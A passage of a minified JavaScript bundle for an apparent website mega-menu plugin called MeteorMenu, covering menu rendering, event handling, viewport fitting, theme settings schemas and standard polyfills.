this")()||(0,eval)("this")}catch(t){"object"==typeof window&&(n=window)}t.exports=n},function(t,e,n){"use strict";function r(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}var o=n(27),i=n.n(o),a=function(){function t(t,e){for(var n=0;n<e.length;n++){var r=e[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(t,r.key,r)}}return function(e,n,r){return n&&t(e.prototype,n),r&&t(e,r),e}}(),u=function(){function t(){r(this,t)}return a(t,null,[{key:"dispatch",value:function(t){var e=arguments.length>1&&void 0!==arguments[1]?arguments[1]:document,n=arguments.length>2&&void 0!==arguments[2]?arguments[2]:null,r=arguments.length>3&&void 0!==arguments[3]?arguments[3]:{};r.detail||(r.detail={}),void 0==r.bubbles&&(r.bubbles=!0),r.detail.originalEvent=n;var o=new CustomEvent("meteor:"+t,r);return e.dispatchEvent(o),i.a.info("Dispatching 'meteor:"+t+"' event",o),o}},{key:"listenForMouseEnter",value:function(t,e){var n=arguments.length>2&&void 0!==arguments[2]&&arguments[2];t.addEventListener("mouseenter",function(t){MeteorMenu.isTouchDevice||e(t)},n),t.addEventListener("touchend",function(t){MeteorMenu.isTouchDevice&&e(t)},n)}},{key:"listenForClick",value:function(t,e){var n=arguments.length>2&&void 0!==arguments[2]&&arguments[2];t.addEventListener("click",function(t){MeteorMenu.isTouchDevice||e(t)},n);var r=void 0,o=!1;t.addEventListener("touchstart",function(t){clearTimeout(r),o=!1}),t.addEventListener("touchmove",function(t){o=!0}),t.addEventListener("touchend",function(t){MeteorMenu.isTouchDevice&&!o&&(r=setTimeout(function(){e(t)},100))},n)}}]),t}();e.a=u},function(t,e,n){"use strict";function r(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}var o=function(){function t(t,e){for(var n=0;n<e.length;n++){var r=e[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(t,r.key,r)}}return function(e,n,r){return n&&t(e.prototype,n),r&&t(e,r),e}}(),i=function(){function t(){r(this,t),this.links=[]}return o(t,[{key:"canExplore",value:function(t){throw new TypeError("A sub-class of Explorer must include the `canExplore` method")}},{key:"explore",value:function(t){throw new TypeError("A sub-class of Explorer must include the `explore` method")}}]),t}();e.a=i},function(t,e,n){"use strict";function r(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}var o=n(290),i=n.n(o),a=Object.assign||function(t){for(var e=1;e<arguments.length;e++){var n=arguments[e];for(var r in n)Object.prototype.hasOwnProperty.call(n,r)&&(t[r]=n[r])}return t},u=function(){function t(t,e){for(var n=0;n<e.length;n++){var r=e[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(t,r.key,r)}}return function(e,n,r){return n&&t(e.prototype,n),r&&t(e,r),e}}(),l=function(){function t(e){if(r(this,t),this.constructor.exists(e)){this.handle=e,this.handlebars=this.load("template.handlebars");var n=this.load("script.js").default;this.afterRenderCallback=n.afterRender,this.schema=this.schemaWithDefaults(n.schema),this.defaultSettings=this.getDefaultSettings()}}return u(t,[{key:"load",value:function(t){return n(292)("./"+this.handle+"/"+t)}},{key:"afterRender",value:function(t,e){this.afterRenderCallback(t,e)}},{key:"schemaWithDefaults",value:function(t){return t.concat(i.a.schema)}},{key:"getDefaultSettings",value:function(){var t={};return this.schema.forEach(function(e){t[e.id]=e.default}),t}},{key:"handleSubLinkClick",value:function(t,e){MeteorMenu.isTouchDevice&&e.hasAttribute("data-m-touch-hover")?t.preventDefault():window.location=e.getAttribute("href")}},{key:"attachMenuData",value:function(t){var e=t.settings,n=this;this.$menu.setAttribute("data-meteor-template",this.handle),this.$menu.className="meteor-menu",this.$menu.setAttribute("data-meteor-id",t.id||""),this.$menu.setAttribute("data-meteor-action",e.action),this.$menu.setAttribute("data-meteor-animation",e.animation),"vertical"===this.handle&&this.$menu.setAttribute("data-meteor-stack-mobile-links",e.stack_mobile_links),this.$menu.querySelectorAll("a").forEach(function(t){t.setAttribute("data-m-link",""),t.hasAttribute("data-no-nav")||t.addEventListener("click",function(e){n.handleSubLinkClick(e,t)})})}},{key:"render",value:function(){var t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{};t.settings=a(this.defaultSettings,t.settings),t.global_settings=MeteorMenu.data.settings;var e=document.createElement("div");if(e.innerHTML=this.handlebars(t),1!=e.children.length)throw"Template "+this.handle+" must have only one container";return this.$menu=e.children[0],this.attachMenuData(t),this.afterRender(this.$menu,t),this.$menu}}],[{key:"exists",value:function(t){return Object.keys(i.a.templates).includes(t)}}]),t}();l.templates=i.a.templates,e.a=l},function(t,e,n){"use strict";function r(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}function o(t,e){if(!t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!e||"object"!==(void 0===e?"undefined":l(e))&&"function"!=typeof e?t:e}function i(t,e){if("function"!=typeof e&&null!==e)throw new TypeError("Super expression must either be null or a function, not "+(void 0===e?"undefined":l(e)));t.prototype=Object.create(e&&e.prototype,{constructor:{value:t,enumerable:!1,writable:!0,configurable:!0}}),e&&(Object.setPrototypeOf?Object.setPrototypeOf(t,e):t.__proto__=e)}var a=n(291),u=n.n(a),l="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t},c=function(){function t(t,e){for(var n=0;n<e.length;n++){var r=e[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(t,r.key,r)}}return function(e,n,r){return n&&t(e.prototype,n),r&&t(e,r),e}}(),s=function(t){function e(t){r(this,e);var n=o(this,(e.__proto__||Object.getPrototypeOf(e)).call(this,t));return n.name="ThemeNotFound",n}return i(e,t),e}(Error),f=function(){function t(e,n,o){r(this,t),this._breakpoint=e,this._queries=n,this._blockedQueries=o}return c(t,[{key:"getBreakpoint",value:function(){return this._breakpoint}},{key:"getQuery",value:function(){return this._queries}},{key:"getBlockedQueries",value:function(){return this._blockedQueries}}],[{key:"fromNameAndVersion",value:function(t,e){var n=[],r=[];try{var o=this.loadConfig(t,e);return new this(o.breakpoint||0,o.queries||n,o.blockedQueries||r)}catch(t){if("ThemeNotFound"==t.name)return new this(0,n,r);throw t}}},{key:"loadConfig",value:function(t,e){var n=u.a[t];if(!n)throw new s("Theme name '"+t+"' not found");var r=Object.keys(n).find(function(t){return new RegExp(t).test(e)});if(!r)throw new s("Theme version '"+e+"' not found");return n[r]}}]),t}();e.a=f},,,,function(t,e,n){var r=n(51),o=n(232),i=n(53),a=n(23),u=n(667);t.exports=function(t,e){var n=1==t,l=2==t,c=3==t,s=4==t,f=6==t,h=5==t||f,d=e||u;return function(e,u,p){for(var v,m,y=i(e),g=o(y),b=r(u,p,3),w=a(g.length),_=0,k=n?d(e,w):l?d(e,0):void 0;w>_;_++)if((h||_ in g)&&(v=g[_],m=b(v,_,y),t))if(n)k[_]=m;else if(m)switch(t){case 3:return!0;case 5:return v;case 6:return _;case 2:k.push(v)}else if(s)return!1;return f?-1:c||s?s:k}}},function(t,e,n){var r=n(13),o=n(675),i=n(230),a=n(236)("IE_PROTO"),u=function(){},l=function(){var t,e=n(229)("iframe"),r=i.length;for(e.style.display="none",n(350).appendChild(e),e.src="javascript:",t=e.contentWindow.document,t.open(),t.write("<script>document.F=Object<\/script>"),t.close(),l=t.F;r--;)delete l.prototype[i[r]];return l()};t.exports=Object.create||function(t,e){var n;return null!==t?(u.prototype=r(t),n=new u,u.prototype=null,n[a]=t):n=l(),void 0===e?n:o(n,e)}},function(t,e,n){var r=n(363),o=n(230).concat("length","prototype");e.f=Object.getOwnPropertyNames||function(t){return r(t,o)}},function(t,e){e.f={}.propertyIsEnumerable},function(t,e,n){var r=n(8);t.exports=function(t,e){if(!r(t))return t;var n,o;if(e&&"function"==typeof(n=t.toString)&&!r(o=n.call(t)))return o;if("function"==typeof(n=t.valueOf)&&!r(o=n.call(t)))return o;if(!e&&"function"==typeof(n=t.toString)&&!r(o=n.call(t)))return o;throw TypeError("Can't convert object to primitive value")}},,,,,,,,,,,,,,function(t,e,n){"use strict";function r(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}var o=n(110),i=(n(315),n(136)),a=n(137),u=n(48),l=(n(111),n(289),n(138)),c=n.n(l),s=n(27),f=n.n(s),h=function(){function t(t,e){for(var n=0;n<e.length;n++){var r=e[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(t,r.key,r)}}return function(e,n,r){return n&&t(e.prototype,n),r&&t(e,r),e}}(),d=function(){function t(e,n,o){r(this,t),this.placement=n,this.data=c.a.deepCopy(e),this.data.links=t.getLinkData(e,o),this.global_settings=MeteorMenu.data.settings,this.id=e.id,this.title=e.title,this.objectPath=e.object_path,this.objectId=e.object_id,this.listHandle=e.list_handle,this.templateHandle=e.template,this.manualAttach=e.manual_attach,this.handle=e.handle,this.$menus=[]}return h(t,[{key:"getLinks",value:function(){return this.placement.place(this)}},{key:"applySettings",value:function(t){if(t.style.zIndex=this.global_settings.z_index||9999,"vertical"==t.getAttribute("data-meteor-template"))var e=parseInt(this.global_settings.mobile_vertical_offset)+"px";else var e=parseInt(this.global_settings.vertical_offset)+"px";"0px"!=e&&(t.style.marginTop=e);for(var n=t.parentNode;n;){if(n.tagName){var r=window.getComputedStyle(n).position;if("relative"==r)break;if("fixed"==r){t.setAttribute("data-meteor-fixed-parent",!0);break}}n=n.parentNode}}},{key:"render",value:function(t){var e=t||this.templateHandle,n=new o.a(e);if(n)return n.render(this.data);console.warn('MeteorMenu: "'+e+"\" isn't a valid template \n",this)}},{key:"firstVisibleMenu",value:function(){var t=this.$links.find(function(t){return!(0===t.offsetWidth&&0===t.offsetHeight)});if(t)return t.meteorMenu.meteorMenuAction}},{key:"show",value:function(){var t=this.firstVisibleMenu();t&&t.show()}},{key:"hide",value:function(){var t=this.firstVisibleMenu();t&&t.hide()}},{key:"forceShow",value:function(){var t=!(arguments.length>0&&void 0!==arguments[0])||arguments[0],e=this.firstVisibleMenu();e&&(t?e.forceShow():e.forceHide())}},{key:"attachToLink",value:function(t){arguments.length>1&&void 0!==arguments[1]&&arguments[1]&&t.meteorMenu&&(t.meteorMenu.parentNode.removeChild(t.meteorMenu),t.meteorMenu=null);var e=t.nextSibling,n="vertical"==t.meteorAlignment,r=void 0;if(!t.meteorMenu){r=this.render(n?"vertical":null),t.parentNode.insertBefore(r,e),t.meteorMenu=r,r.meteorButton=t,r.meteorInstance=this,t.setAttribute("data-has-meteor-menu",!0);var o=new i.a(r);o.addHandlers(),this.applySettings(r),o.fitInViewport(),this.$menus.push(r)}}},{key:"isDisabledByWidth",value:function(){var t=parseInt(this.global_settings.disable_at_width);return t>0&&window.matchMedia("(max-width: "+t+"px)").matches}},{key:"isAttachable",value:function(){return!this.disabled&&!this.isDisabledByWidth()}},{key:"store",value:function(){var t=!(arguments.length>0&&void 0!==arguments[0])||arguments[0],e=t?MeteorMenu.attachedMenus:MeteorMenu.detachedMenus,n=t?MeteorMenu.detachedMenus:MeteorMenu.attachedMenus;e.includes(this)||e.push(this);var r=n.indexOf(this);n.splice(r,1)}},{key:"detach",value:function(){this.$menus.forEach(function(t){t.parentNode&&t.parentNode.removeChild(t)}),this.$links.forEach(function(t){t.meteorMenu&&(t.meteorMenu.meteorMenuAction.removeHandlers(),t.meteorMenu=null,t.removeAttribute("data-has-meteor-menu"))}),this.$menus=[],this.store(!1)}},{key:"attach",value:function(){var t=this;if(!this.isAttachable())return void(MeteorMenu.detachedMenus.includes(this)||MeteorMenu.detachedMenus.push(this));this.$links=this.getLinks(),this.$links.length<1&&f.a.warn("Couldn't find a link for menu \""+this.title+'"',this),this.$links.forEach(function(e){var n=e.meteorCommonParentNearest;-1==MeteorMenu.$commonParents.indexOf(n)&&MeteorMenu.$commonParents.push(n),e.meteorAlignment=a.a.getButtonAlignment(e),t.attachToLink(e)}),this.store(!0)}}],[{key:"reduceNestLevel",value:function(t){var e=this;return t.forEach(function(t){--t.nest_level,t.links&&t.links.length>0&&e.reduceNestLevel(t.links)}),t}},{key:"getLinkData",value:function(t,e){var n=t.title||t.object_id||t.object_path,r=e[t.sub_list_handle||t.list_handle];if(!n||!r)return[];if(t.sub_list_handle)return e[t.sub_list_handle].links;var o=u.a.whichLink(t,r.links);if(!o)return[];var i=c.a.deepCopy(o.links);return this.reduceNestLevel(i)}},{key:"countLinks",value:function(t){var e=this,n=arguments.length>1&&void 0!==arguments[1]?arguments[1]:0;return t?(n+=t.length,t.forEach(function(t){t.links&&(n+=e.countLinks(t.links))}),n):n}}]),t}();e.a=d},,,function(t,e,n){"use strict";function r(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}var o=n(137),i=n(108),a=function(){function t(t,e){for(var n=0;n<e.length;n++){var r=e[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(t,r.key,r)}}return function(e,n,r){return n&&t(e.prototype,n),r&&t(e,r),e}}(),u=function(){function t(e){r(this,t),this.$menu=e,this.$button=e.meteorButton,this.alignment=this.$button.meteorAlignment,this.settings=e.meteorInstance.data.settings,this.hoverDelayTime=200,this.hoverDelay,this.resizeDelay,e.meteorMenuAction=this}return a(t,[{key:"fitInViewport",value:function(){"vertical"!=this.alignment&&("none"==window.getComputedStyle(this.$menu).display&&this.$menu.style.setProperty("display","block","important"),i.a.dispatch("beforeFit",this.$menu),o.a.fit(this.$menu),i.a.dispatch("afterFit",this.$menu),this.$menu.style.removeProperty("display"))}},{key:"show",value:function(){this.isActive()||(this.$menu.setAttribute("data-active",!0),document.documentElement.setAttribute("data-meteor-visible",""),i.a.dispatch("show",this.$menu))}},{key:"hide",value:function(){this.isActive()&&(this.$menu.setAttribute("data-active",!1),document.documentElement.removeAttribute("data-meteor-visible"),i.a.dispatch("hide",this.$menu))}},{key:"forceShow",value:function(){this.$menu.setAttribute("data-meteor-force-show",!0)}},{key:"forceHide",value:function(){this.$menu.setAttribute("data-meteor-force-show",!1)}},{key:"forceToggle",value:function(){var t=!!this.$menu.getAttribute("data-meteor-force-show");this.$menu.setAttribute("data-meteor-force-show",!t)}},{key:"toggle",value:function(){"true"==this.$menu.getAttribute("data-active")?this.hide():this.show()}},{key:"isForceVertical",value:function(){var t=parseInt(this.settings.mobile_breakpoint);return!!t&&window.matchMedia("(max-width: "+t+"px)").matches}},{key:"isHorizontal",value:function(){return!this.isForceVertical()&&"horizontal"==this.alignment}},{key:"isHoverable",value:function(){return"hover"==this.settings.action&&this.isHorizontal()}},{key:"isClickable",value:function(){return"click"==this.settings.action||MeteorMenu.isTouchDevice}},{key:"isActive",value:function(){return"true"==this.$menu.getAttribute("data-active")}},{key:"handleButtonEnter",value:function(e){this.isHoverable()&&(clearTimeout(this.hoverDelay),t.hideOtherActiveMenus(this.$menu),this.show())}},{key:"handleButtonLeave",value:function(t){var e=this;this.isHoverable()&&(this.hoverDelay=setTimeout(function(){e.hide()},this.hoverDelayTime))}},{key:"handleButtonClick",value:function(e,n){!this.isClickable()&&this.isHorizontal()?n.hasAttribute("href")&&(location.href=n.getAttribute("href")):(t.hideOtherActiveMenus(this.$menu),this.toggle())}},{key:"handleMenuEnter",value:function(t){this.isHoverable()&&clearTimeout(this.hoverDelay)}},{key:"handleMenuLeave",value:function(t){var e=this;this.isHoverable()&&(this.hoverDelay=setTimeout(function(){e.hide()},this.hoverDelayTime))}},{key:"handleDocumentClick",value:function(t){var e=t.target.closest(".meteor-menu")==this.$menu,n=t.target.closest("a")||t.target.closest("button");n==this.$button?this.handleButtonClick(t,n):e||this.hide()}},{key:"handleWindowResize",value:function(t){clearTimeout(this.resizeDelay),this.resizeDelay=setTimeout(this.fitInViewport.bind(this),200)}},{key:"handleEvent",value:function(t){switch(t.type){case"contextmenu":MeteorMenu.altPress&&this.forceToggle();break;case"mouseenter":if(MeteorMenu.isTouchDevice)break;t.target==this.$button&&this.handleButtonEnter(t),t.target==this.$menu&&this.handleMenuEnter(t);break;case"mouseleave":if(MeteorMenu.isTouchDevice)break;t.target==this.$button&&this.handleButtonLeave(t),t.target==this.$menu&&this.handleMenuLeave(t);break;case"click":t.preventDefault(),t.stopImmediatePropagation();break;case"meteor:documentClick":this.handleDocumentClick(t.detail.originalEvent);break;case"meteor:windowResize":this.handleWindowResize(t.detail.originalEvent)}}},{key:"manageHandlers",value:function(t){var e=this;[{target:this.$button,actions:["mouseenter","mouseleave","click","contextmenu"]},{target:this.$menu,actions:["mouseenter","mouseleave"]},{target:document,actions:["meteor:documentClick"]},{target:window,actions:["meteor:windowResize"]}].forEach(function(n){n.actions.forEach(function(r){"add"==t?n.target.addEventListener(r,e):n.target.removeEventListener(r,e)})})}},{key:"addHandlers",value:function(){this.manageHandlers("add")}},{key:"removeHandlers",value:function(){this.manageHandlers("remove")}}],[{key:"hideOtherActiveMenus",value:function(t){MeteorMenu.attachedMenus.forEach(function(e){(e.$menus||[]).forEach(function(e){e!=t&&e.meteorMenuAction.hide()})})}}]),t}();e.a=u},function(t,e,n){"use strict";function r(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}var o=n(111),i=function(){function t(t,e){for(var n=0;n<e.length;n++){var r=e[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(t,r.key,r)}}return function(e,n,r){return n&&t(e.prototype,n),r&&t(e,r),e}}(),a=function(){function t(){r(this,t)}return i(t,null,[{key:"elementIsBlockType",value:function(t){var e=["block","flex","list-item","table-cell","table-row"],n=window.getComputedStyle(t),r=n.display,o="none"!=n.float;return e.includes(r)&&!o}},{key:"getBreakpoint",value:function(){var t=MeteorMenu.data.theme,e=MeteorMenu.data.settings.mobile_breakpoint||o.a.fromNameAndVersion(t.name,t.version).getBreakpoint();return parseInt(e)||0}},{key:"getButtonAlignment",value:function(t){var e=this.getBreakpoint();if(e>0){return window.matchMedia("(max-width: "+e+"px)").matches?"vertical":"horizontal"}var n=t.closest("li")||t;return this.elementIsBlockType(n)?"vertical":"horizontal"}},{key:"fit",value:function(t){t.style.removeProperty("height"),t.style.removeProperty("margin-left");var e=t.querySelector(".m-pointer")||document.createElement("div"),n=t.meteorButton,r=document.documentElement.clientWidth||document.body.clientWidth||window.innerWidth;t.offsetWidth>=r?t.style.setProperty("width",r+"px"):t.style.removeProperty("width");var o=t.getBoundingClientRect(),i=n.getBoundingClientRect(),a=parseInt(t.style.marginLeft),u=r-o.right+(a||0);u<0?(t.style.setProperty("margin-left",u+"px"),e.style.setProperty("margin-left",-1*u+i.width/2+"px")):(t.style.removeProperty("margin-left"),e.style.setProperty("margin-left",i.width/2+"px"))}}]),t}();e.a=a},function(t,e){t.exports={deepCopy:function(t){return JSON.parse(JSON.stringify(t))}}},,,,,,,,,function(t,e,n){"use strict";var r=n(11),o=n(1),i=n(64),a=n(95),u=n(63),l=n(149),c=n(91),s=n(8),f=n(19),h=n(150),d=n(96),p=n(671);t.exports=function(t,e,n,v,m,y){var g=r[t],b=g,w=m?"set":"add",_=b&&b.prototype,k={},x=function(t){var e=_[t];i(_,t,"delete"==t?function(t){return!(y&&!s(t))&&e.call(this,0===t?0:t)}:"has"==t?function(t){return!(y&&!s(t))&&e.call(this,0===t?0:t)}:"get"==t?function(t){return y&&!s(t)?void 0:e.call(this,0===t?0:t)}:"add"==t?function(t){return e.call(this,0===t?0:t),this}:function(t,n){return e.call(this,0===t?0:t,n),this})};if("function"==typeof b&&(y||_.forEach&&!f(function(){(new b).entries().next()}))){var E=new b,S=E[w](y?{}:-0,1)!=E,M=f(function(){E.has(1)}),O=h(function(t){new b(t)}),P=!y&&f(function(){for(var t=new b,e=5;e--;)t[w](e,e);return!t.has(-0)});O||(b=e(function(e,n){c(e,b,t);var r=p(new g,e,b);return void 0!=n&&l(n,m,r[w],r),r}),b.prototype=_,_.constructor=b),(M||P)&&(x("delete"),x("has"),m&&x("get")),(P||S)&&x(w),y&&_.clear&&delete _.clear}else b=v.getConstructor(e,t,m,w),a(b.prototype,n),u.NEED=!0;return d(b,t),k[t]=b,o(o.G+o.W+o.F*(b!=g),k),y||v.setStrong(b,t,m),b}},function(t,e,n){"use strict";var r=n(37),o=n(64),i=n(19),a=n(73),u=n(18);t.exports=function(t,e,n){var l=u(t),c=n(a,l,""[t]),s=c[0],f=c[1];i(function(){var e={};return e[l]=function(){return 7},7!=""[t](e)})&&(o(String.prototype,t,s),r(RegExp.prototype,l,2==e?function(t,e){return f.call(t,this,e)}:function(t){return f.call(t,this)}))}},function(t,e,n){var r=n(51),o=n(356),i=n(233),a=n(13),u=n(23),l=n(242),c={},s={},e=t.exports=function(t,e,n,f,h){var d,p,v,m,y=h?function(){return t}:l(t),g=r(n,f,e?2:1),b=0;if("function"!=typeof y)throw TypeError(t+" is not iterable!");if(i(y)){for(d=u(t.length);d>b;b++)if((m=e?g(a(p=t[b])[0],p[1]):g(t[b]))===c||m===s)return m}else for(v=y.call(t);!(p=v.next()).done;)if((m=o(v,g,p.value,e))===c||m===s)return m};e.BREAK=c,e.RETURN=s},function(t,e,n){var r=n(18)("iterator"),o=!1;try{var i=[7][r]();i.return=function(){o=!0},Array.from(i,function(){throw 2})}catch(t){}t.exports=function(t,e){if(!e&&!o)return!1;var n=!1;try{var i=[7],a=i[r]();a.next=function(){return{done:n=!0}},i[r]=function(){return a},t(i)}catch(t){}return n}},function(t,e){e.f=Object.getOwnPropertySymbols},function(t,e,n){"use strict";var r=n(11),o=n(21),i=n(29),a=n(18)("species");t.exports=function(t){var e=r[t];i&&e&&!e[a]&&o.f(e,a,{configurable:!0,get:function(){return this}})}},function(t,e,n){var r=n(11),o=r.navigator;t.exports=o&&o.userAgent||""},,,,,,,,,,,,,,,,,,,,,,,,function(t,e,n){"use strict";function r(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}function o(t,e){if(!t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!e||"object"!==(void 0===e?"undefined":s(e))&&"function"!=typeof e?t:e}function i(t,e){if("function"!=typeof e&&null!==e)throw new TypeError("Super expression must either be null or a function, not "+(void 0===e?"undefined":s(e)));t.prototype=Object.create(e&&e.prototype,{constructor:{value:t,enumerable:!1,writable:!0,configurable:!0}}),e&&(Object.setPrototypeOf?Object.setPrototypeOf(t,e):t.__proto__=e)}var a=n(109),u=(n(178),n(48)),l=n(27),c=n.n(l),s="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t},f=function(){function t(t,e){for(var n=0;n<e.length;n++){var r=e[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(t,r.key,r)}}return function(e,n,r){return n&&t(e.prototype,n),r&&t(e,r),e}}(),h=function(t){function e(t){r(this,e);var n=o(this,(e.__proto__||Object.getPrototypeOf(e)).call(this));return n._queries=t||[],n}return i(e,t),f(e,[{key:"canExplore",value:function(){return this._queries.length>0}},{key:"explore",value:function(t){var e=[],n=this.gatherClusters();return n.forEach(function(n){var r=n.findLink(t);r&&e.push(r)}),c.a.notice("Query explored for '"+t.title+"'",n),e}},{key:"gatherClusters",value:function(){return this._queries.map(function(t){var e=[];try{e=document.querySelectorAll(t)}catch(e){c.a.warn('Navigation selector failed: "'+t+'"')}return u.a.fromElements(Array.from(e))})}}]),e}(a.a);e.a=h},function(t,e,n){"use strict";function r(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}var o=function(){function t(t,e){for(var n=0;n<e.length;n++){var r=e[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(t,r.key,r)}}return function(e,n,r){return n&&t(e.prototype,n),r&&t(e,r),e}}(),i=function(){function t(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{},n=arguments[1];r(this,t),this.title=t.normalizeText(e.title),this.path=e.path,this.objectId=e.objectId,this.ref=n}return o(t,null,[{key:"normalizeText",value:function(t){return"string"!=typeof t?t:t.replace(/&[a-z#0-9]+;/gi,"").replace(/\s+/g," ").trim().replace(/\W+/g,"_").toLowerCase()}},{key:"innerTextArray",value:function(t){for(var e=[],n=document.createTreeWalker(t,NodeFilter.SHOW_TEXT,null,!1);n.nextNode();){var r=n.currentNode.textContent.trim();e.push(this.normalizeText(r))}return e}},{key:"fromElement",value:function(t){return new this({title:this.innerTextArray(t),path:t.getAttribute("href"),objectId:t.meteorObjectId},t)}}]),t}();e.a=i},function(t,e,n){"use strict";Object.defineProperty(e,"__esModule",{value:!0}),e.default={afterRender:function(t){},schema:[{type:"heading",label:"Desktop Colors"},{type:"color",label:"Background Color",id:"color_background",default:"255,255,255,1"},{type:"color",label:"Text Color",id:"color_text",default:"30,30,30,1"},{type:"color",label:"Hover Color",id:"color_hover",default:"0,132,142,1"},{type:"heading",label:"Menu Options"},{type:"select",label:"Width",id:"size",default:"normal",options:[{value:"narrow",label:"Narrow"},{value:"normal",label:"Normal"},{value:"wide",label:"Wide"}]},{type:"image",id:"main_image",label:"Main Image",size:"medium"}]}},function(t,e,n){"use strict";Object.defineProperty(e,"__esModule",{value:!0}),e.default={afterRender:function(t,e){var n=parseInt(e.settings.max_inner_width),r=t.querySelector(".m-links");n>0&&r.style.setProperty("max-width",n+"px")},schema:[{type:"heading",label:"Desktop Colors"},{type:"color",label:"Background Color",id:"color_background",default:"255,255,255,1"},{type:"color",label:"Text Color",id:"color_text",default:"100,100,100,0.3"},{type:"color",label:"Hover Color",id:"color_hover",default:"0,0,0,1"},{type:"heading",label:"Menu Size"},{type:"select",label:"Width",id:"size",default:"normal",options:[{value:"tiny",label:"Tiny"},{value:"small",label:"Small"},{value:"narrow",label:"Narrow"},{value:"normal",label:"Normal"},{value:"wide",label:"Wide"},{value:"full",label:"Full"}]},{type:"text",label:"Max Inner Width",id:"max_inner_width",inline:!0,default:"1200"},{type:"heading",label:"Image Size"},{type:"select",label:"Width",id:"image_width",default:"medium",options:[{value:"icon",label:"Icon"},{value:"narrow",label:"Narrow"},{value:"medium",label:"Medium"},{value:"wide",label:"Wide"}]},{type:"select",label:"Height",id:"image_height",default:"medium",options:[{value:"icon",label:"Icon"},{value:"short",label:"Short"},{value:"medium",label:"Medium"},{value:"tall",label:"Tall"}]},{type:"select",label:"Image Fill",id:"image_fill",default:"cover",options:[{value:"fit",label:"Fit"},{value:"cover",label:"Cover"}]},{type:"select",label:"Show Titles",id:"show_titles",default:"yes",options:[{value:"yes",label:"Yes"},{value:"no",label:"No"}]}]}},function(t,e,n){"use strict";Object.defineProperty(e,"__esModule",{value:!0});var r=n(108);e.default={afterRender:function(t){function e(){return Array.from(i).find(function(t){return!!t.getAttribute("data-active")})}function n(t){if(t){var e=t.getAttribute("data-image-url");u.style.backgroundImage="url('"+e+"')"}}function o(t){i.forEach(function(t){t.removeAttribute("data-active")}),t.setAttribute("data-active",!0)}var i=t.querySelectorAll(".m-link-top"),a=t.querySelectorAll(".m-link-sub"),u=t.querySelector(".m-display-image");i.forEach(function(e){r.a.listenForMouseEnter(e,function(r){o(e),n(e),t.setAttribute("data-nav-active","top")})}),a.forEach(function(e){e.addEventListener("mouseenter",function(r){e.setAttribute("data-active",!0),t.setAttribute("data-nav-active","sub"),n(e)})}),a.forEach(function(r){r.addEventListener("mouseleave",function(o){r.removeAttribute("data-active"),t.setAttribute("data-nav-active","top"),n(e())})}),t.addEventListener("meteor:show",function(t){o(i[0]),n(i[0])})},schema:[{type:"heading",label:"Hover Colors"},{type:"color",label:"Hover Color",id:"color_left_hover",default:"0,122,206,1"},{type:"color",label:"Hover Text Color",id:"color_left_hover_text",default:"255,255,255,1"},{type:"heading",label:"Right Column Colors"},{type:"color",label:"Background Color",id:"color_background",default:"255,255,255,1"},{type:"color",label:"Text Color",id:"color_right_text",default:"0,6,57,1"},{type:"heading",label:"Left Column Colors"},{type:"color",label:"Background Color",id:"color_left_background",default:"244,245,250,1"},{type:"color",label:"Text Color",id:"color_left_text",default:"0,6,57,1"},{type:"heading",label:"Menu Options"},{type:"select",label:"Height",id:"height",default:"auto",options:[{label:"Auto",value:"auto"},{label:"300px",value:"300"},{label:"400px",value:"400"},{label:"500px",value:"500"},{label:"600px",value:"600"},{label:"700px",value:"700"}]},{type:"select",label:"Vertical Alignment",id:"vertical_alignment",default:"middle",options:[{value:"top",label:"Top"},{value:"middle",label:"Middle"}]},{type:"select",label:"Top Level Image Size",id:"image_size_top",default:"cover",options:[{value:"fit",label:"Fit Image"},{value:"cover",label:"Cover Image"}]},{type:"select",label:"Sub Item Image Size",id:"image_size_sub",default:"fit",options:[{value:"fit",label:"Fit Image"},{value:"cover",label:"Cover Image"}]}]}},function(t,e,n){"use strict";Object.defineProperty(e,"__esModule",{value:!0});var r=n(108);e.default={afterRender:function(t){function e(){var t=f.querySelectorAll('.m-nav[data-active="true"]'),e=Array.from(t).reverse()[0],n=parseInt(e.getAttribute("data-parent-level"))+1;f.setAttribute("data-tiers-open",n);var r=0;Array.from(t).forEach(function(t){var e=t.clientHeight;e>r&&(r=e)});h.style.height=r+"px"}function n(t,e){if(t){t.children.length>0&&(t.setAttribute("data-active",!0),c.push(t));var n=t.children[l[e]];n&&(n.setAttribute("data-active",!0),c.push(n))}}function o(){var t=c.concat([]);c=[];var r=s[0].children[0];if(n(r,0),r){var 